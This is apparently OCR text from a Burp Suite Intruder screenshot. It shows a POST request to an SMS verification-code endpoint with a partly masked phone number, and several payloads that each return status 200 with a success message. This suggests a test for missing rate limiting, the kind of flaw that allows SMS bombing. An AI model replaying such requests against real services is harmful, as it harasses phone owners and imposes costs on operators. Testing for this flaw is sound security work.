 Result 7 | Intruder attack 4
Payload: 6
Status: 200
Length: 279
Timer: 158
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /api/ sms/sendMsmCode HTTP/1.1
Host:
Connection: close
Content-Length: 40
Accept: application/json, text/plain, */*
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.136 Safari/537.36
DNT: 1
Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Referer:
Accept-Language: zh-TW,zh-CN;q=0.9,zh;q=0.8
Cookie:
phoneNum=1839 29&phoneCode=86&type=8
? < + > Type a search term 0 matches
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length
0 200 279
1 0 200 279
2 1 200 279
3 2 200 279
4 3 200 279
Request Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.12.2
Date: Tue, 10 Sep 2019 06:51:14 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Access-Control-Allow-Origin: *
Vary: Origin
X-Application-Context: zuul:10511
Content-Length: 37
{"code":200,"message":"操作成功"}
? < + > Type a search term 0 matches
Finished